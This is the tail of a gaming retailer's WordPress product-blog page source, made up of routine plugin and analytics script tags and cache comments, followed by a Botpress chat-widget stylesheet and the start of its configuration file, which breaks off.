<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js" id="gtm4wp-contact-form-7-tracker-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wc-add-to-cart-variation-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script id="woolentor-widgets-scripts-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var woolentor_addons = {"woolentorajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","ajax_nonce":"cad8696345"};
</script>
<script id="wc-single-product-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script id="woolentor-quickview-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var woolentorQuickView = {"ajaxUrl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","ajaxNonce":"28aa41a831","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
</script>
<script id="wpcbn-frontend-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wpcbn_vars = {"nonce":"13cc885dba","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https:\/\/solox.gg\/wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/checkout.js"};
</script>
<script src="https://solox.gg/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js" id="e-sticky-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wc-order-attribution-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script id="perfmatters-lazy-load-js-before">
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"500px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;var target=document.querySelector("body");var observer=new MutationObserver(function(mutations){lazyLoadInstance.update()});var config={childList:!0,subtree:!0};observer.observe(target,config);});
</script>
<script async src="https://solox.gg/wp-content/plugins/perfmatters/js/lazyload.min.js" id="perfmatters-lazy-load-js"></script>
<script async data-no-optimize="1" src="https://solox.gg/wp-content/plugins/perfmatters/vendor/instant-page/pminstantpage.min.js" id="perfmatters-instant-page-js" type="pmdelayedscript" data-cfasync="false" data-no-defer="1" data-no-minify="1"></script>
<script id="wc-cart-fragments-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_72e0ff6386f156d3ee3b267dd6c8100b","fragment_name":"wc_fragments_72e0ff6386f156d3ee3b267dd6c8100b","request_timeout":"5000"};
</script>
<script src="https://solox.gg/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="wp-i18n-js-after" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","nonce":"957c664f86","urls":{"assets":"https:\/\/solox.gg\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/solox.gg\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/solox.gg\/cart\/","checkout_page_url":"https:\/\/solox.gg\/checkout\/","fragments_nonce":"0f8885687f"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/solox.gg\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://solox.gg/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="elementor-frontend-js-before" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/solox.gg\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/solox.gg\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/solox.gg\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6b31310c41"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7667,"title":"rFactor%202%20vs%20Project%20Cars%202%3A%20What%27s%20Better%3F","excerpt":"","featuredImage":"https:\/\/solox.gg\/wp-content\/uploads\/2022\/03\/HOW-TO-2-1024x577.webp"}};
</script>
<script src="https://solox.gg/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://solox.gg/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
			<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			
<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
jQuery(document).ready(function($) {
$('.checkout_coupon').show();
});
</script>
	<script id="perfmatters-delayed-scripts-js">const pmDelayClick=true;const pmDelayTimer=setTimeout(pmTriggerDOMListener,10*1000);const pmUserInteractions=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"],pmDelayedScripts={normal:[],defer:[],async:[]},jQueriesArray=[],pmInterceptedClicks=[];var pmDOMLoaded=!1,pmClickTarget="";function pmTriggerDOMListener(){"undefined"!=typeof pmDelayTimer&&clearTimeout(pmDelayTimer),pmUserInteractions.forEach(function(e){window.removeEventListener(e,pmTriggerDOMListener,{passive:!0})}),document.removeEventListener("visibilitychange",pmTriggerDOMListener),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",pmTriggerDelayedScripts):pmTriggerDelayedScripts()}async function pmTriggerDelayedScripts(){pmDelayEventListeners(),pmDelayJQueryReady(),pmProcessDocumentWrite(),pmSortDelayedScripts(),pmPreloadDelayedScripts(),await pmLoadDelayedScripts(pmDelayedScripts.normal),await pmLoadDelayedScripts(pmDelayedScripts.defer),await pmLoadDelayedScripts(pmDelayedScripts.async),await pmTriggerEventListeners(),document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))}),window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),pmWaitForPendingClicks().then(()=>{pmReplayClicks()})}function pmDelayEventListeners(){let e={};function t(t,n){function r(n){return e[t].delayedEvents.indexOf(n)>=0?"perfmatters-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]},t.addEventListener=function(){arguments[0]=r(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=r(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)}),e[t].delayedEvents.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:n||function(){},set:function(n){e["perfmatters"+t]=n}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}function pmDelayJQueryReady(){let e=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>e,set(t){if(t&&t.fn&&!jQueriesArray.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){pmDOMLoaded?e.bind(document)(t):document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})};let n=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e=(e=(e=e.split(" ")).map(function(e){return"load"===e||0===e.indexOf("load.")?"perfmatters-jquery-load":e})).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(function(t){delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return n.apply(this,arguments),this},jQueriesArray.push(t)}e=t}})}function pmProcessDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){var n=document.currentScript,r=document.createRange();let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));var i=document.createDocumentFragment();r.setStart(i,0),i.appendChild(r.createContextualFragment(t)),n.parentElement.insertBefore(i,a)}}function pmSortDelayedScripts(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){e.hasAttribute("src")?e.hasAttribute("defer")&&!1!==e.defer?pmDelayedScripts.defer.push(e):e.hasAttribute("async")&&!1!==e.async?pmDelayedScripts.async.push(e):pmDelayedScripts.normal.push(e):pmDelayedScripts.normal.push(e)})}function pmPreloadDelayedScripts(){var e=document.createDocumentFragment();[...pmDelayedScripts.normal,...pmDelayedScripts.defer,...pmDelayedScripts.async].forEach(function(t){var n=t.getAttribute("src");if(n){var r=document.createElement("link");r.href=n,"module"==t.getAttribute("data-perfmatters-type")?r.rel="modulepreload":(r.rel="preload",r.as="script"),e.appendChild(r)}}),document.head.appendChild(e)}async function pmLoadDelayedScripts(e){var t=e.shift();return t?(await pmReplaceScript(t),pmLoadDelayedScripts(e)):Promise.resolve()}async function pmReplaceScript(e){return await pmNextFrame(),new Promise(function(t){let n=document.createElement("script");[...e.attributes].forEach(function(e){let t=e.nodeName;"type"!==t&&("data-perfmatters-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async function pmTriggerEventListeners(){pmDOMLoaded=!0,await pmNextFrame(),document.dispatchEvent(new Event("perfmatters-DOMContentLoaded")),await pmNextFrame(),window.dispatchEvent(new Event("perfmatters-DOMContentLoaded")),await pmNextFrame(),document.dispatchEvent(new Event("perfmatters-readystatechange")),await pmNextFrame(),document.perfmattersonreadystatechange&&document.perfmattersonreadystatechange(),await pmNextFrame(),window.dispatchEvent(new Event("perfmatters-load")),await pmNextFrame(),window.perfmattersonload&&window.perfmattersonload(),await pmNextFrame(),jQueriesArray.forEach(function(e){e(window).trigger("perfmatters-jquery-load")});let e=new Event("perfmatters-pageshow");e.persisted=window.pmPersisted,window.dispatchEvent(e),await pmNextFrame(),window.perfmattersonpageshow&&window.perfmattersonpageshow({persisted:window.pmPersisted})}async function pmNextFrame(){return new Promise(function(e){requestAnimationFrame(e)})}function pmReplayClicks(){window.removeEventListener("touchstart",pmTouchStartHandler,{passive:!0}),window.removeEventListener("mousedown",pmTouchStartHandler),pmInterceptedClicks.forEach(e=>{e.target.outerHTML===pmClickTarget&&e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}function pmWaitForPendingClicks(){return new Promise(e=>{window.pmIsClickPending?pmPendingClickFinished=e:e()})}function pmPndingClickStarted(){window.pmIsClickPending=!0}function pmPendingClickFinished(){window.pmIsClickPending=!1}function pmClickHandler(e){e.target.removeEventListener("click",pmClickHandler),pmRenameDOMAttribute(e.target,"pm-onclick","onclick"),pmInterceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),pmPendingClickFinished()}function pmTouchStartHandler(e){"HTML"!==e.target.tagName&&(pmClickTarget||(pmClickTarget=e.target.outerHTML),window.addEventListener("touchend",pmTouchEndHandler),window.addEventListener("mouseup",pmTouchEndHandler),window.addEventListener("touchmove",pmTouchMoveHandler,{passive:!0}),window.addEventListener("mousemove",pmTouchMoveHandler),e.target.addEventListener("click",pmClickHandler),pmRenameDOMAttribute(e.target,"onclick","pm-onclick"),pmPendingClickStarted())}function pmTouchMoveHandler(e){window.removeEventListener("touchend",pmTouchEndHandler),window.removeEventListener("mouseup",pmTouchEndHandler),window.removeEventListener("touchmove",pmTouchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",pmTouchMoveHandler),e.target.removeEventListener("click",pmClickHandler),pmRenameDOMAttribute(e.target,"pm-onclick","onclick"),pmPendingClickFinished()}function pmTouchEndHandler(e){window.removeEventListener("touchend",pmTouchEndHandler),window.removeEventListener("mouseup",pmTouchEndHandler),window.removeEventListener("touchmove",pmTouchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",pmTouchMoveHandler)}function pmRenameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}window.pmIsClickPending=!1,window.addEventListener("pageshow",e=>{window.pmPersisted=e.persisted}),pmUserInteractions.forEach(function(e){window.addEventListener(e,pmTriggerDOMListener,{passive:!0})}),pmDelayClick&&(window.addEventListener("touchstart",pmTouchStartHandler,{passive:!0}),window.addEventListener("mousedown",pmTouchStartHandler)),document.addEventListener("visibilitychange",pmTriggerDOMListener);var pmeDeviceMode,pmeAnimationSettingsKeys,pmeCurrentAnimation;function pmeAnimation(){(pmeDeviceMode=document.createElement("span")).id="elementor-device-mode",pmeDeviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(pmeDeviceMode),requestAnimationFrame(pmeDetectAnimations)}function pmeDetectAnimations(){pmeAnimationSettingsKeys=pmeListAnimationSettingsKeys(getComputedStyle(pmeDeviceMode,":after").content.replace(/"/g,"")),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(a=>{let b=a.getBoundingClientRect();if(b.bottom>=0&&b.top<=window.innerHeight)try{pmeAnimateElement(a)}catch(c){}})}function pmeAnimateElement(a){let b=JSON.parse(a.dataset.settings),d=b._animation_delay||b.animation_delay||0,c=b[pmeAnimationSettingsKeys.find(a=>b[a])];if("none"===c)return void a.classList.remove("elementor-invisible");a.classList.remove(c),pmeCurrentAnimation&&a.classList.remove(pmeCurrentAnimation),pmeCurrentAnimation=c;let e=setTimeout(()=>{a.classList.remove("elementor-invisible"),a.classList.add("animated",c),pmeRemoveAnimationSettings(a,b)},d);window.addEventListener("perfmatters-startLoading",function(){clearTimeout(e)})}function pmeListAnimationSettingsKeys(b="mobile"){let a=[""];switch(b){case"mobile":a.unshift("_mobile");case"tablet":a.unshift("_tablet");case"desktop":a.unshift("_desktop")}let c=[];return["animation","_animation"].forEach(b=>{a.forEach(a=>{c.push(b+a)})}),c}function pmeRemoveAnimationSettings(a,b){pmeListAnimationSettingsKeys().forEach(a=>delete b[a]),a.dataset.settings=JSON.stringify(b)}document.addEventListener("DOMContentLoaded",pmeAnimation)</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"72bf4d11e9fb4d8c8cd83b80d6f8caa8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 18030 objects (5 MB) from Redis using PhpRedis (v5.3.7).
-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: solox.gg @ 2026-01-18 19:33:15 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://webchat-styler-css.botpress.app/prod/code/2fd9988d-7ed5-4a61-aa41-1647b5d6ddda/v57963/style.css
body_size: 1801
content:
/* This CSS rule sets the default font size of the entire document */
html {
  font-size: 16px;
}

/* These CSS rules sets the text direction of the paragraph (RTL or LTR) */
p,
.bpw-from-bot > div,
#input-message {
  direction: ltr;
}

/* This rule changes the color of the text in the input message */
#input-message {
  color: #000000;
}

/* Changes the color of the new message indicator */
.bpw-new-messages-indicator {
  background-color: #f5f5f5;
  color: #ffffff;
}

/* Styling for the chat header container */
.bpw-header-container {
  margin: 10px;
  background: #424242;
  border-radius: 10px;
  position: relative;
  overflow: hidden;
  border: 1px;
  border-radius: 10px;
  color: #ffffff;
}

.bpw-header-name{
  color: #ffffff;
}

/* Styling for the typing bubble */
.bpw-typing-bubble {
  background: #000000;
}

/* Styling for the chat bubble content */
.bpw-chat-bubble-content {
  background-color: #f5f5f5;
  border-radius: 3px;
  border: 1px transparent;
}

/* Styling for the date container, header name, and header subtitle */
.bpw-date-container,
.bpw-header-name,
.bpw-header-subtitle {
  color: #ffffff;
}

/* Styling for the layout of the chat bubble. Width, height, border, position and radius of the chat bubble */
.bpw-layout {
  width: 360px !important;
  height: 80vh;
  border-radius: 10px;
  right: 10px;
  bottom: 5px;
  border: 1px;
}
/* Responsive design rules for devices with width less than or equal to 767px */
@media screen and (max-device-width: 767px) {
  .bpw-layout {
    width: 100% !important;
    height: 100%;
    right: 0;
    bottom: 0;
    border-radius: 0;
  }
}

/* Changes the fill color of the header icons to white */
.bpw-header-icon,
.bpw-header-icon svg,
.bpw-header-icon svg path {
  fill: #ffffff !important;
}

/* Changes the color of the placeholder text in the input message */
#input-message::placeholder {
  color: rgba(0,0,0,.30);
}

.bpw-composer textarea{
  outline: none !important;
  border: 1px solid rgba(0,0,0,.15);
}
.bpw-composer textarea:focus{
  outline: none !important;
  border: 1px solid rgba(0,0,0,.30);
}

/* Styling for the keyboard single choice option */
.bpw-keyboard-single-choice {
  background-color: #ffffff;
  border: none;
}

/* Styling for the buttons in the chat interface */
.bpw-button,
.bpw-button-alt {
  background-color: #dcdcdc;
  color: #000000;
  border-radius: 10px;
  border: none;
}


/* Styling for hover effect on the buttons in the chat interface */
.bpw-button:hover,
.bpw-button-alt:hover {
  background-color: #f5f5f5;
}


/* Styling for hyperlinks in the chat interface */
a {
  color: #424242;
  text-decoration: underline;
}

/* Styling for the chat container, including color, scrollbar width and color, and border */
.bpw-chat-container {
  background-color: #ffffff;
  scrollbar-width: thin;
  scrollbar-color: #f5f5f5 #ffffff;
  border: none;
}

/* Styling for the chat bubble content when it's from the bot */
.bpw-from-bot .bpw-chat-bubble .bpw-chat-bubble-content {
  background-color: #f5f5f5;
  color: #000000;
}

/* Styling for the chat bubble content when it's from the user */
.bpw-from-user .bpw-chat-bubble .bpw-chat-bubble-content {
  background-color: #424242;
  color: #ffffff;
}

/* Styling for the composer section of the chat interface */
.bpw-composer {
  background-color: #ffffff;
  border-top: none;
}


/* Styling for the scrollbar in the chat container */
.bpw-chat-container::-webkit-scrollbar,
.bpw-chat-container::-moz-scrollbar {
  width: 10px;
  background-color: #ffffff;
  border: none;
}

/* Styling for the avatar of the bot */
.bpw-bot-avatar img,
.bpw-bot-avatar svg {
  background: #000000;
  border: 3px solid #ffffff;
}

/* Styling for the general scrollbar in the web page */
::-webkit-scrollbar {
  width: 0.5rem;
}

/* Styling for the track of the general scrollbar and the chat container scrollbar */
::-webkit-scrollbar-track,
.bpw-chat-container::-webkit-scrollbar-track,
.bpw-chat-container::-moz-scrollbar-track {
  background-color: transparent;
}

/* Styling for the thumb of the general scrollbar and the chat container scrollbar */
::-webkit-scrollbar-thumb,
.bpw-chat-container::-webkit-scrollbar-thumb,
.bpw-chat-container::-moz-scrollbar-thumb {
  background-color: #ffffff;
  border-radius: 1rem;
  border: 0.5rem solid transparent;
}

/* Styling for the floating button icon in the chat interface */
.bpw-floating-button i svg path {
  fill: #424242;
}



/* Styling for the 'powered by' section of the chat interface */
.bpw-powered {
  text-align: center;
  padding: 10px;
  color: #000000;
  background: #ffffff;
  font-size: 14px;
  border-bottom-right-radius: 10px;
  border-bottom-left-radius: 10px;
}

/* Styling for the hyperlinks in the 'powered by' section of the chat interface */
.bpw-powered a {
  color: #000000;
  text-decoration: underline;
}

/* Styling for hover effect on the hyperlinks in the 'powered by' section of the chat interface */
.bpw-powered a:hover {
  text-decoration: underline;
}

.bpw-send-button{
  background: #424242;
}


/* Change Bot Widget Icon */

.bpw-widget-btn{
  border-radius: 50%;
  background:#353535;
}

.bpw-floating-button::before {
background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 24 24' stroke-width='1.5' stroke='white' class='w-6 h-6'%3E%3Cpath stroke-linecap='round' stroke-linejoin='round' d='M8.625 12a.375.375 0 11-.75 0 .375.375 0 01.75 0zm0 0H8.25m4.125 0a.375.375 0 11-.75 0 .375.375 0 01.75 0zm0 0H12m4.125 0a.375.375 0 11-.75 0 .375.375 0 01.75 0zm0 0h-.375M21 12c0 4.556-4.03 8.25-9 8.25a9.764 9.764 0 01-2.555-.337A5.972 5.972 0 015.41 20.97a5.969 5.969 0 01-.474-.065 4.48 4.48 0 00.978-2.025c.09-.457-.133-.901-.467-1.226C3.93 16.178 3 14.189 3 12c0-4.556 4.03-8.25 9-8.25s9 3.694 9 8.25z' /%3E%3C/svg%3E");
background-repeat: no-repeat;
  background-position: center;
background-size: contain;
height:undefinedpx !important;
width:undefinedpx !important;
}

.bpw-floating-button {
  box-shadow: none !important;
}

.bpw-floating-button:hover {
  box-shadow: none !important;
}

// .bpw-floating-button > i {
// display: none;
// }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mediafiles.botpress.cloud/c21f72c1-4d5d-4fe3-9560-67ca1e74ae6c/webchat/config.js
body_size: 731
content:
window.botpressWebChat.init({
    "composerPlaceholder": "Chat with SOLOX",
    "botConversationDescription": "Assistant",
    "botId": "c21f72c1-4d5d-4fe3-9560-67ca1e74ae6c",
    "hostUrl": "https://cdn.botpress.cloud/webchat/v1",
    "messagingUrl": "https://messaging.botpress.cloud",
    "clientId": "c21f72c1-4d5d-4fe3-9560-67ca1e74ae6c",
    "webhookId": "695c9879-0eb4-42df-8ba4-717e2531dc72",
    "lazySocket": true,
    "themeName": "prism",
    "botName": "SOLOX",
